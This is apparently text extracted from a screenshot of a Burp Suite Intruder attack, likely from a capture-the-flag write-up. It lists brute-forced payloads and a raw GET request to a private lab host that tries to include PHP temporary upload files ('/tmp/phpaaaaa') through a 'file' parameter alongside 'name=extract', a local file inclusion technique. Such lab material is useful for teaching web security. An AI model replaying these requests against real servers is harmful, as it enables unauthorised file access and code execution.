 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 200 3036
1 aaaa 200 3036
2 aaaaa 200 3036
3 baaaa 200 3036
4 caaaa 200 3036
5 daaaa 200 3036
6 eaaaa 200 3036
7 faaaa 200 3036
8 gaaaa 200 3036
9 haaaa 200 3036
Request Response
Raw Params Headers Hex
GET /bestphp/?name=extract&file=/tmp/phpaaaaa HTTP/1.1
Host: 192.168.222.169
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:63.0) Gecko/20100101 Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=aqlee2ipg0jgvfnokhi1cna865
Upgrade-Insecure-Requests: 1